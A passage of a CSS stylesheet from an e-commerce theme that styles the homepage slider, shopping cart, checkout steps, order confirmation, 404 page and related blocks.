   position: absolute; top: 318px; left: 0px; width: 350px; height: auto;
}
.effectSlider1 .dor-slider-desc {
    color: #696969;
    font-size: 16px;
    font-weight: 700;
    height: auto;
    left: 0;
    letter-spacing: 0.75em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 300px;
    width: 350px;
}
.effectSlider2 .dor-slider-desc {
    color: #333;
    font-size: 12px;
    font-weight: 600;
    height: auto;
    left: 0;
    letter-spacing: 0.7em;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 300px;
    width: auto;
}
.effectSlider3 .dor-slider-desc {
    color: #fff;
    font-family: "Playfair Display",serif;
    font-size: 27px;
    font-style: italic;
    height: auto;
    left: -200px !important;
    letter-spacing: 10px;
    position: absolute;
    top: 310px;
    width: 100%;
}
.effectSlider3 .dor-slider-desc p{color: #fff;font-size: 27px;}
.effectSlider4 .dor-slider-desc {
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: italic;
    height: auto;
    left: -200px !important;
    letter-spacing: 0.18em;
    position: absolute;
    top: 285px;
    width: 100%;
    color: #fff;
}
.effectSlider5 .dor-slider-desc {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: normal;
    height: auto;
    left: -194px !important;
    letter-spacing: 0.39em;
    position: absolute;
    text-transform: uppercase;
    top: 320px;
    width: 100%;
}
.effectSlider6 .dor-slider-desc {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: italic;
    font-weight: 300 !important;
    height: auto;
    left: 30px !important;
    letter-spacing: 0.15em;
    position: absolute;
    text-transform: none;
    top: 375px;
    width: 100%;
}
.effectSlider3 .dor-info-perslider, .effectSlider3 .dor-info-perslider .container {
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.effectSlider3 .slider-read-more a {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/button-slider.png") no-repeat scroll center center;
    border: medium none;
    display: inline-block;
    height: 154px;
    padding-left: 10px;
    padding-right: 10px;
    width: 154px;
}
.effectSlider3 .slider-read-more a span{
    display: none;
    background: #fff;
}
.effectSlider4 .dor-info-perslider, .effectSlider4 .dor-info-perslider .container {
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.effectSlider4 .slider-read-more a{
    background: #fff;border:none;padding-left: 10px;
    padding-right: 10px;
}
.effectSlider5 .dor-info-perslider, .effectSlider5 .dor-info-perslider .container {
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.effectSlider5 .slider-read-more a {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    letter-spacing: 0.2em;
    padding-left: 10px;
    padding-right: 10px;
    text-transform: uppercase;
}
.effectSlider5 .styleBgSlider1{
    position: absolute; 
    top: 120px; 
    left: calc(50% - 132px); 
    width: 275px; 
    height: 365px;
    background:#fff;
}
.effectSlider5 .styleBgSlider2{
    position: absolute; 
    top: 190px; 
    left: calc(50% - 183px); 
    width: 395px; 
    height: 200px;
    background:#fff;
}
.effectSlider5 .styleBgSlider1::before{
    border: 1px solid #e0e0e0;
    content: "";
    height: 92%;
    left: 5%;
    position: absolute;
    top: 4%;
    width: 90%;
}
.effectSlider5 .styleBgSlider2::before {
    border: 1px solid #e0e0e0;
    content: "";
    height: 86%;
    left: 4%;
    position: absolute;
    top: 7%;
    width: 92%;
}
.effectSlider5 .slider-info2 .dor-slider-title{
    font-family: "Lato",serif;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.1em;
    text-transform: none;
    top: 230px;
}
.effectSlider5 .slider-info2 .dor-slider-caption {
    font-family: "Lato",serif;
    font-size: 18px;
    font-weight: 700;
    left: -190px !important;
    letter-spacing: 0.35em;
    top: 245px;
}
.effectSlider5 .slider-info2 .slider-read-more {
    left: -195px !important;
    position: absolute;
    text-transform: none;
    top: 420px;
    width: 100%;
}
.effectSlider5 .slider-info2 .slider-read-more a {
    color: #333;
    display: inline-block;
    font-family: "Playfair Display",serif;
    font-size: 13px;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.2em;
    padding: 0;
    position: relative;
    text-transform: none;
    text-decoration: none !important;
}
.effectSlider5 .slider-info2 .slider-read-more a::before {
    background: #333 none repeat scroll 0 0;
    bottom: 2px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 98%;
}
.effectSlider6 .dor-info-perslider, .effectSlider6 .dor-info-perslider .container {
    max-width: 100%;
    text-align: center;
    width: 100%;
}
.effectSlider6 .slider-read-more a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 2px solid #fff;
    padding: 7px 15px;
    text-transform: uppercase;
}
.effectSlider6 .slider-read-more a:hover{border-color: #fff;}
.effectSlider6 .slider-read-more a span{color: #fff;}
.homeslider-container{
    position: relative;
}
.dorslide-follow-us {
    height: 100%;
    position: absolute;
    vertical-align: middle;
    z-index: 9;
    top: calc(50% - 150px);
}
.follow-us-content > span{
    display: inline-block;
    margin-bottom: 100px;
    transform: rotate(-90deg);
    padding-left: 50px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000;
}
.follow-us-content > ul {
    padding-left: 52px;position: relative;
}
.follow-us-content > ul::after {
    background: rgba(105, 105, 105, 1) none repeat scroll 0 0;
    content: "";
    height: 50px;
    left: 65px;
    position: absolute;
    top: -75px;
    width: 1px;
}
.follow-us-content a {
    display: block;
    height: 25px;
    line-height: 25px;
    margin: 15px 0;
    text-align: center;
    width: 25px;
}
.follow-us-content a i {
    color: #333;font-size: 23px;
}
.dorNavSlider{display: none !important;}
@media(max-width: 1999px) and (min-width: 1800px){
    .dorNavSlider{transform:scale(0.6);}
    .dor-slider-title > img{max-width: 500px;}
    .effectSlider3 .dor-slider-title{top: -130px;}
    .effectSlider3 .slider-read-more a{transform: scale(0.7);}
}
@media(max-width: 1799px) and (min-width: 1600px){
    .dorNavSlider{transform:scale(0.7);}
    .dor-slider-title > img{max-width: 500px;}
    .effectSlider3 .dor-slider-title{top: -130px;}
    .effectSlider3 .slider-read-more a{transform: scale(0.7);}
}
@media(max-width: 1599px) and (min-width: 1400px){
    .dorNavSlider{transform:scale(0.8);}
    .dor-slider-title > img{max-width: 500px;}
    .effectSlider3 .dor-slider-title{top: -130px;}
    .effectSlider3 .slider-read-more a{transform: scale(0.8);}
}
@media(max-width: 1399px) and (min-width: 1300px){
    .dorNavSlider{transform:scale(0.9);}
    .dor-slider-title > img{max-width: 560px;}
    
    .effectSlider3 .slider-read-more a{transform: scale(0.9);}
}
@media(max-width: 1399px){
    .effectSlider3 .dor-slider-title{top: -100px;}
    .effectSlider3 .dor-slider-caption{top: 255px;}
    .effectSlider3 .dor-slider-desc{top: 335px;}
    .effectSlider3 .slider-read-more{top: 520px;}
}
@media(max-width: 1199px) and (min-width: 991px){
    .dor-slider-desc {
        font-size: 13px !important;
        line-height: 22px !important;
        width: 450px !important;
    }
    .effectSlider3 .dor-info-perslider .dor-slider-desc {
        font-size: 13px !important;
        line-height: 22px !important;
        width: 100% !important;
    }
}
@media(max-width: 991px){
    .effectSlider3 .dor-slider-title{top: -165px;font-size: 18px;}
    .effectSlider3 .dor-slider-caption{top: 210px;}
    .effectSlider3 .dor-slider-desc{top: 290px;display: block;}
    .effectSlider3 .slider-read-more{top: 490px !important;}
}
@media(max-width: 991px) and (min-width: 768px){
    .dor-slider-desc {
        font-size: 16px !important;
        line-height: 22px !important;
        width: 450px !important;
    }
    .effectSlider3 .dor-info-perslider .dor-slider-desc {
        font-size: 13px !important;
        line-height: 22px !important;
        width: 100% !important;
    }
    
}
@media(max-width: 767px){
    .dor-slider-desc {
        display: none;
    }
    .dor-info-perslider .slider-read-more a{font-size: 14px;padding:8px 20px;}
    .effectSlider1 .slider-read-more a span{padding-top: 6px !important;}
    
}

/****End Home Slider*****/



/*******Cart Product******/
.product-line-grid-body > .product-line-info > .label{color: #333;}
.product-line-grid-body .product-line-info:first-child a.label {
    font-size: 15px;
    font-weight: 400;
}

.cart-grid-body hr{display: none;}
.cart-overview .cart-item{border-bottom:1px #ddd solid;position: relative;}
.cart-overview .cart-item:last-child{border:none;}

.bootstrap-touchspin .input-group-btn-vertical i {
    font-size: 12px;
    left: 3px;
    top: 2px;
}
.product-line-grid-body .product-line-info:nth-child(2) span {
    font-size: 16px;
    font-weight: 700;
}
.product-line-grid-body .product-line-info:nth-child(4) span,
.product-line-grid-body .product-line-info:nth-child(5) span {
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
}
.product-line-grid-right .product-price strong {
    font-size: 20px;
}
.cart-summary-line .label{color: #333;font-size: 15px;}
.block-promo .promo-input {
    border: 1px solid #ddd;
    color: #414141;
    height: 35px;
    text-indent: 0.625rem;
    width: 80%;
}
.block-promo .promo-input + button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: #ddd;
    border-radius: 0;
    box-shadow: none;
    color: #333;
    margin-top: -6px;
    text-transform: capitalize;
}
.cart-grid-right .promo-discounts{padding-top: 0px;}
.block-promo .promo-code-button{margin-bottom: 0px;}
.checkout.cart-detailed-actions.card-block .btn.btn-primary {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 25px;
    box-shadow: none;
    color: #333;
    padding-left: 20px;
    padding-right: 20px;
}
.block-promo .promo-code-button{text-transform: uppercase;}
.js-discount.card-block.promo-discounts .cart-summary-line .label{font-weight: 300;}
.js-discount.card-block.promo-discounts .cart-summary-line .label .code{font-weight: 400;text-decoration: none;color: #333;}
.js-discount.card-block.promo-discounts .cart-summary-line .label {
    color: #878787;
}
#js-checkout-summary hr{margin:0;display: none;}
.cart-summary-products {
    padding-bottom: 20px;
}
.cart-summary-products a[data-toggle="collapse"] {
    color: #000;
    font-size: 13px;
    text-decoration: underline;
    text-transform: uppercase;
}
.card-block .cart-summary-line.cart-total .value {
    font-size: 25px;
    font-weight: 700;
}
.card-block .cart-summary-line.cart-total .label{font-size: 18px;}
.cart-summary-line small.value{font-size: 15px;}
.cart-summary-line.cart-total {
    padding-bottom: 15px;
}
#cart-subtotal-products > span.label.js-subtotal {
    text-transform: uppercase;
}
#cart-subtotal-products .value {
    font-size: 22px;
    font-weight: 700;
}
#cart-subtotal-shipping {
    font-style: italic;
    padding-top: 10px;
    color: #909090;
}
#cart-subtotal-shipping span{color: #909090;}
.card-block .cart-summary-line:last-child small {
    color: #909090;
    font-style: italic;
}
.checkout.cart-detailed-actions.card-block {
    padding-bottom: 25px;
    padding-top: 25px;
}
.block-promo .promo-code{padding-bottom: 0px;}
.cart-grid-right .promo-discounts, .block-promo.promo-highlighted, .js-discount.card-block.promo-discounts {
    background: #ebebeb none repeat scroll 0 0;
}
.cart-grid #block-reassurance{display: none;}
.cart-grid .product-image.media-middle {
    display: inline-block;
    overflow: hidden;
}

/*******End Cart Product********/


/****Check Out Cart******/
#checkout header#header {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: auto;
    opacity: 1;
    position: relative;
    right: auto;
    width: 100%;
    z-index: 99;
    height: auto;
}
body#checkout #header .header-nav{padding: 0px;height: auto;}
body#checkout #header .header-nav .logo{max-height: 100%;}
body#checkout #_desktop_language_selector,
body#checkout #_desktop_currency_selector{display: inline-block;float: none;margin-left: 20px;padding-top: 27px;}
body#checkout #_desktop_language_selector i.material-icons,
body#checkout #_desktop_currency_selector i.material-icons{color: #333;}

h1.step-title.h3 {
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    margin-top: 0;
    padding: 8px;
}
body#checkout section.checkout-step {
    border:1px #c9d0cd solid;
    border-top: 3px solid #8eb35a;
    padding:0px;
    box-shadow: none;
    margin-bottom: 20px;
}
h1.step-title.h3 .step-number{
    color: #fff;max-width: 35px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#checkout-personal-information-step h1.step-title.h3 .step-number::before{
    content: "\f2be";font-size: 23px;color: #333;
}
#checkout-addresses-step h1.step-title.h3 .step-number::before{
    content: "\f041";font-size: 23px;color: #333;
}
#checkout-addresses-step h1.step-title.h3 .step-number{max-width: 25px;}
#checkout-delivery-step h1.step-title.h3 .step-number::before{
    content: "\f0d1";font-size: 23px;color: #333;
}
#checkout-payment-step h1.step-title.h3 .step-number::before{
    content: "\f283";font-size: 23px;color: #333;
}
#checkout-payment-step h1.step-title.h3 .step-number{max-width: 45px;}
body#checkout section.checkout-step #customer-form .form-control-label, body#checkout section.checkout-step #delivery-address .form-control-label, body#checkout section.checkout-step #invoice-address .form-control-label, body#checkout section.checkout-step #login-form .form-control-label{
    font-size: 14px;font-weight: 500;
}
#checkout .radio-inline {
    font-size: 13px;
}
#checkout .form-control {
    height: 40px;border-radius: 0px;
}
.form-control-comment{display: none;}
.checkbox input[type="checkbox"], 
.checkbox-inline input[type="checkbox"], 
.radio input[type="radio"], .radio-inline input[type="radio"] {
    margin-left: -16px;
    margin-top: 0;
    position: absolute;
}
.custom-radio input[type="radio"]:checked + span{width: 11px;height: 11px;top: 0px;left: 0px;}
.custom-radio{height: 15px;width: 15px;}
#checkout .nav-link {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    background: none !important
}
.nav.nav-inline.m-y-2 {
    margin-left: -11px;
    margin-right: -11px;
}
#customer-form section > p{position: relative;padding-top: 35px;padding-bottom: 20px;}
#customer-form section > p:before{
    content: "";
    position: absolute;background: #ddd;
    height: 1px;
    left: 0px;
    top: 12px;
    width: 100%;
}
#customer-form section > p > span.font-weight-bold {
    color: #333;
    font-size: 18px;
    text-transform: uppercase;
}
#customer-form section > p > span.text-muted {
    display: none;
}
#checkout-login-form form#login-form{margin-top: 0px !important;}
body#checkout section.checkout-step #checkout-login-form .content{
    padding:0px;
}
body#checkout section.checkout-step #checkout-login-form .form-group > div.col-md-6{width: 75%;}
body#checkout section.checkout-step #checkout-login-form #login-form > p{display: none;}
body#checkout section.checkout-step #checkout-login-form #login-form h2.auth-heading,
body#checkout section.checkout-step #checkout-login-form .login-customer-text h2.auth-heading{font-size: 18px;}
body#checkout section.checkout-step #checkout-login-form #login-form .login-customer-text p{font-size: 13px;}
body#checkout [data-action="show-password"]{display: none;}
.custom-checkbox label {
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    text-align: left;
 
}
.custom-checkbox label em {
    color: #909090;
    font-size: 13px;
    font-style: italic;
    text-transform: none;
}
#customer-form .dor-checkbox-field {
    margin-bottom: 0;
}
#customer-form .dor-checkbox-field .custom-checkbox input[type="checkbox"] + span{height: 15px;}
footer.form-footer .continue, .delivery-options-list .continue, .js-address-form .continue,
#payment-confirmation .btn.btn-primary.center-block{
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 25px;
    box-shadow: none;
    color: #333;
    padding: 8px 25px;
    float: none !important;
}
.js-address-form > form > .clearfix{text-align: center;}
footer.form-footer {
    padding-bottom: 35px;
    padding-top: 25px;
}
body#checkout #cart-summary-product-list img{width: 45px;}
body#checkout #cart-summary-product-list .media-body .product-name {
    color: #333;
    font-size: 12px;
    font-weight: 400;
}
body#checkout #cart-summary-product-list .media-body .product-price.pull-xs-right {
    font-size: 14px;
}
body#checkout #cart-summary-product-list .media-body .product-quantity {
    color: #ff8800;
    font-size: 11px;
    padding-left: 5px;
}
.you-have-total {
    font-size: 18px;
    text-transform: uppercase;
}
body#checkout section.checkout-step .forgot-password {
    margin-left: 19.075rem;
}
body#checkout section.checkout-step .forgot-password a{color: #878787;}
#login-form .input-group-btn{display: none;}
#customer-form .input-group-btn{display: none;}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{font-size: 15px;padding-top: 4px;}
.js-address-form .form-group .col-md-offset-3 label {
    font-size: 14px;
    font-weight: 300;
    position: relative;
    top: -3px;
}
.js-address-form {
    padding-top: 25px;padding-bottom: 30px;
}
body#checkout section.checkout-step.-reachable.-complete h1 {
    padding-bottom: 15px;
    padding-top: 15px;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    display: inline-block;
    font-size: 23px;
}
body#checkout section.checkout-step .delivery-option{background: none;}
body#checkout section.checkout-step .delivery-option .col-sm-1 {
    padding-top: 15px;
}
body#checkout .delivery-options-list #js-delivery{text-align: center;}
body#checkout .delivery-options-list {
    padding-bottom: 30px;
    padding-top: 15px;
}
body#checkout section.checkout-step .delivery-option > label{text-align: left;font-size: 12px;}
.delivery-options-list .form-fields {
    border-top: 1px solid #ddd;
}
.delivery-options-list .form-fields:first-child{border-top:none;}
body#checkout #checkout-payment-step .content {
    padding-bottom: 30px;
    padding-top: 15px;
}
body#checkout .payment-options .payment-option label > span {
    font-size: 13px;
    position: relative;
    top: -4px;
}
body#checkout .condition-label label {
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    position: relative;
    text-align: inherit;
    top: -4px;
}
.js-additional-information > section p {
    font-size: 13px;
    font-style: italic;
}
.js-additional-information dl{font-size: 13px;}
#content-hook_order_confirmation .h1.card-title {
    font-size: 22px;
}
#content-hook_order_confirmation .card-block p {
    padding-left: 40px;
}
#order-confirmation #content-wrapper > section {
    padding: 0 0px;
}
#order-confirmation #order-items .card-title.h3, #order-confirmation #order-details .card-title.h3 {
    font-size: 18px;
    margin-bottom: 40px;
    position: relative;
}
#order-confirmation #order-items .card-title.h3:after,
#order-confirmation #order-details .card-title.h3:after{
    position: absolute;
    content: "";
    background: #ddd;
    height: 3px;
    left: 0px;
    bottom: -10px;
    width: 50px;
}
.order-confirmation-table .order-line div {
    font-size: 13px;
}
.order-confirmation-table .order-line div.qty div.col-xs-2{
    position: relative;font-size: 16px;
}
.order-confirmation-table .order-line div.qty div.col-xs-2::before {
    content: "x";
    font-size: 11px;
    left: 5px;
    position: absolute;
}
.order-confirmation-table .order-line div.qty div{
    font-size: 18px;
}
#order-items .order-confirmation-table table tr{line-height: 45px;}
#order-items .order-confirmation-table table tr:first-child {
    font-size: 20px;
}
#order-items .order-confirmation-table table tr:last-child {
    font-size: 19px;
}

#order-items .order-confirmation-table table tr:last-child .text-uppercase {
    font-size: 23px;
}
#order-items .order-confirmation-table table tr:last-child td:last-child{
    font-size: 23px;
}
#order-confirmation #order-details ul li span.label{
    color: #333;font-weight: 500;font-size: 16px;
}
#order-confirmation #order-details ul li em {
    display: block;
    padding-left: 10px;
    padding-top: 7px;
}
#order-confirmation #order-details ul li {
    border-bottom: 1px solid #ddd;
    margin-bottom: 0.625rem;
    padding-bottom: 10px;
    padding-top: 5px;
}
#content-hook_payment_return .col-md-12 > p {
    line-height: 17px;
    padding-bottom: 15px;
    padding-top: 20px;
}
#cart .cart-grid .cart-grid-body > a.label{
    border:1px #ddd solid;
    display: inline-block;
    padding:5px 25px;
}
#cart .cart-grid .cart-grid-body > a.label {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 25px;
    color: #333;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    padding: 13px 25px 9px;
    text-transform: uppercase;
    margin-top: 20px;
}
#cart .cart-grid .cart-grid-body > a.label i.material-icons{
    font-size: 15px;
    height: auto;
    line-height: normal;
    position: relative;
    top: -1px;
}
.cart-line-product-actions, .product-line-grid-right.product-line-actions,
.product-line-grid-right.product-line-actions .col-md-2.col-xs-2.text-xs-right {
    position: static;
}
.cart-line-product-actions .remove-from-cart{
    color: #333;
    font-size: 23px;
}
.cart-line-product-actions .remove-from-cart {
    bottom: 0;
    color: white;
    display: block;
    font-weight: 900;
    line-height: 32px;
    padding-bottom: 3px;
    padding-right: 3px;
    position: absolute;
    right: 0;
    z-index: 1;
}
.cart-line-product-actions .remove-from-cart i{font-size: 18px;color: #fff;}
.remove-from-cart::before {
    border-width: 0 0 50px 50px;
}
.remove-from-cart::before {
    border-color: transparent transparent #8eb35a;
    border-style: solid;
    bottom: 0;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
    z-index: -1;
}
.remove-from-cart:hover::before{
    border-color: transparent transparent #333;
}
body#checkout section.checkout-step .address-alias {
    font-size: 15px;
    position: relative;
    text-transform: uppercase;
    top: 4px;
}
body#checkout section.checkout-step .address {
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    margin-left: 1.5625rem;
    margin-top: 20px;
}
body#checkout section.checkout-step .address-item.selected{border-color: #ddd;}
body#checkout section.checkout-step .delete-address, body#checkout section.checkout-step .edit-address,
body#checkout section.checkout-step .delete-address i, body#checkout section.checkout-step .edit-address i{
    font-size: 13px !important;color: #333 !important;
}
body#checkout section.checkout-step .address-footer{background-color: #ddd;}

body#checkout #customer-form .form-group {
    margin-bottom: 0;
    margin-top: 10px;
}

#checkout .open > .dropdown-menu{min-width: 176px;padding: 15px;left: auto;right: 0px;display: block !important;}
#checkout .open > .dropdown-menu > li{padding: 3px 0px;}
#checkout .open > .dropdown-menu > li.active{overflow: inherit;}
#checkout .open > .dropdown-menu > li > a{display: inline-block !important;width: auto;padding-left: 10px;}
#checkout .open > .dropdown-menu > li.active > a{background:none;}
#checkout #wrapper {
    padding-top: 40px;
}
.product-line-grid-body .product-line-info:nth-child(4) span, .product-line-grid-body .product-line-info:nth-child(5) span {
    color: #8eb35a;
}
#cart .card, #checkout .card {
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
}
#cart .cart-grid .cart-grid-body > a.label:hover,
.checkout.cart-detailed-actions.card-block .btn.btn-primary:hover{
    background-color: #8eb35a;color: #fff;border-color: #8eb35a;
}
.product-line-grid-body .product-line-info:first-child a.label:hover, 
.js-discount.card-block.promo-discounts .cart-summary-line .label .code, 
.order-confirmation-table .order-line div.qty .col-xs-2 {
    color: #8eb35a;
}
a#wishlist_button .material-icons, .card-block .cart-summary-line.cart-total .value {
    color: #8eb35a;
}
body#checkout section.checkout-step .step-number{border:none !important;}
.cart-summary-products > p:nth-child(2) {
    display: none;
}
footer.form-footer .continue:hover, .delivery-options-list .continue:hover, 
.js-address-form .continue:hover, #payment-confirmation .btn.btn-primary.center-block:hover{
    background-color: #8eb35a;color: #fff;border-color: #8eb35a;
}
.help-block li {
    color: #ff0000;
    font-style: italic;
}
#order-items .order-confirmation-table .qty .col-xs-2::after{display: none;}
/****End Check Out Cart******/


.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #8eb359 !important;
}


.banner-item {
  display: block;
  position: relative;
  overflow: hidden; }
  .banner-item:before {
    background: transparent linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgba(255, 255, 255, 0.4) 100%) repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: -150%;
    position: absolute;
    top: 0;
    transform: skewX(-40deg);
    transition: all 1s ease 0s;
    width: 50%;
    z-index: 9; }
  .banner-item:hover:before {
    left: 150%; }

.dor-tab-product-category-wrapper .nav > li > a:hover{background: none !important;color: #8eb359 !important;border-color: #8eb359 !important;}
.product-image-container-sidebar > a{position: relative;}
.product-image-container-sidebar > a:hover{border:none;}
.product-image-container-sidebar > a:before, .product-image-container-sidebar > a:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }
.product-image-container-sidebar > a:before {
  border-top: 1px solid #8eb359;
  border-bottom: 1px solid #8eb359;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  z-index: 97; }
.product-image-container-sidebar > a:after {
  border-right: 1px solid #8eb359;
  border-left: 1px solid #8eb359;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  z-index: 97; }

  .product-image-container-sidebar > a:hover:before, .product-image-container-sidebar > a:hover:after {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); 
    }
.dor-biz-product .ajax_block_product_sidebar > div a:before,
.dor-biz-product .ajax_block_product_sidebar > div a:after{display: none;}
#dorhomeStyle1 .main-item-blog:hover .image-blog-item a::after{
    border-color: #8eb359;
}


.language-selector-wrapper{width: 100%;
float: left;
text-align: right;
padding-right: 21px;}
#_desktop_language_selector{ display:inline-block;}
#_desktop_currency_selector, #_desktop_language_selector{}
#topbarDorado1 #_desktop_currency_selector, #topbarDorado1 #_desktop_language_selector{display: block;}
@media (min-width: 992px){
    #topbarDorado1 #_desktop_currency_selector:hover .dor-dropdown-menu,
    #topbarDorado1 #_desktop_language_selector:hover .dor-dropdown-menu{
      visibility: visible !important;
      opacity: 1 !important;
      display: block !important;
      transform: translate(0) !important;
      transition: all 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s !important;
    }
}

/*******Page Not Found*******/
#pagenotfound .breadcrumb.hidden-sm-down.dor-breadcrumb{display: none;}
#pagenotfound #wrapper {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-bottom-menu.png") repeat-x scroll center top;
    padding-top: 80px;
}
#pagenotfound #wrapper::before {
    background-image: url("../../img/dorado/bg-right-1.png");
    content: "";
    max-height: 100%;
    height: 700px;
    position: absolute;
    right: 0;
    top: 150px;
    width: 221px;
    z-index: 1;
}
#pagenotfound #wrapper::after {
    background-image: url("../../img/dorado/bg-left-1.png");
    bottom: 0px;
    content: "";
    max-height: 100%;
    height: 783px;
    left: 0;
    position: absolute;
    width: 236px;
    z-index: 1;
}
#pagenotfound .pagenotfound{margin:0 auto;text-align: center;}
#pagenotfound .blockPosition, #pagenotfound .dorBlockCustom1, #pagenotfound .blockDorado10, #pagenotfound .footer-container{display: none;}
#pagenotfound .pagenotfound h1 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 50px;
    padding-bottom: 30px;
    text-transform: none;
    letter-spacing: 0.05em;
    font-weight: bold;
}
#pagenotfound .comeback-home {
    color: #696969;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
#pagenotfound .comeback-home a{padding-left: 5px;color: #333;text-decoration: underline;}
.bg-pagenotfound {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/bg-404.png") no-repeat scroll center center;
    height: 563px;
    width: auto;
}
/*******End Page Not Found*******/


/*****Home 6*****/

.info-about-us {
    font-size: 25px;
    line-height: 48px;
    padding-left: 15px;
    padding-top: 100px;
}
.dor-aboutus-inner {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/about-3.jpg") no-repeat scroll 39% 120px;
    display: table;
    padding-bottom: 120px;
    width: 100%;
}
.dor-aboutus-item-content > img {
    position: relative;
    z-index: 9;
    max-width: 100%;
    height: auto;
}
.categories-item-content > a {
    display: block;
    position: relative;
}
.categories-item-content img {
    height: auto;
    max-width: 100%;
    transition: all 0.5s ease 0s;
}
.categories-item-content img:hover{opacity: 0.3;}
.categories-item-content > a span {
    background: rgba(255,255,255,0.7) none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    left: calc(50% - 70px);
    margin: 0 auto;
    padding: 12px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top:0;
    width: 140px;
    z-index: 9;
}
.categories-item .categories-item-content {
    padding-bottom: 15px;
    padding-top: 15px;
}

.dor-make-inner {
    padding: 30px 20px 15px;
    position: relative;
    text-align: center;
}
.dor-make-item {
    line-height: 48px;
    padding: 0 112px;
    position: relative;
    z-index: 999;
}
.dor-make-item > h3 {
    color: #696969;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.05em;
    margin: 0 auto;
    text-transform: uppercase;
    letter-spacing:0.2em;
}
.dor-make-item > p {
    font-family: "Playfair Display",serif;
    font-size: 40px;
    font-style: italic;
    letter-spacing: 0.1em;
    margin: 0 auto;
    padding: 25px 0 45px;
    color: #333;
}
.dor-make-item > a {
    background: #8eb359 none repeat scroll 0 0;
    border-radius: 35px;
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.1em;
    padding: 12px 30px;
    text-transform: uppercase;
}
.categories-item .categories-item-content {
    padding-bottom: 15px;
    padding-top: 15px;
}
#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f4f1e3;
    padding: 40px 25px 25px;
}
#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .left-block {
    background-color: #ffffff;
    display: block;
    overflow: hidden;
    padding: 0px;
    width: 100%;
}
#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .right-block h5 {
    color: #333333;
    display: block;
    font-family: "Playfair Display";
    font-size: 24px;
    font-weight: 700;
    margin-top: -23px;
    padding-bottom: 10px;
    position: relative;
    text-align: center;
}

#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product:hover .product-container{
  border-color: #8eb359;
}
#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container .right-block {
    margin-top: 40px;
    position: relative;
    z-index: 999;
}
#dorTabProductCategoryContent ul.product_list .product-name{
    text-overflow: ellipsis;
    
    width: 100%;
}
#dorTabProductCategoryContent .new-box, #dorTabProductCategoryContent .sale-box, #dorTabProductCategoryContent .hot-box{bottom: 25px;}

#index #wrapper {
    display: none;
}
.DorHomeLatestNews {
    padding-top: 50px;
}
#dorhomeStyle2 .main-item-blog .info-blog-item{text-align: center;}
#dorhomeStyle2 .main-item-blog .info-blog-item .news-desc{padding:15px;}

.dorInstagram.blockPosition .inst-slider-item {
    float: left;
    height: auto;
    width: 16.6667%;
}
.dorInstagram.blockPosition .instagram-content-inner{padding-left: 0px;padding-right: 0px;}
.dorInstagram.blockPosition .instagram-content-inner .instagram-content{display: none;}
.block-follow-instagram {
    line-height: 45px;
    text-align: center;
    padding:30px 0 20px;
}
